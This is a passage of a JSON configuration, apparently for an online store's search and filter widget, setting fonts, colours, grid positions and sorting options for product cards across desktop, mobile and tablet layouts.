"0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": 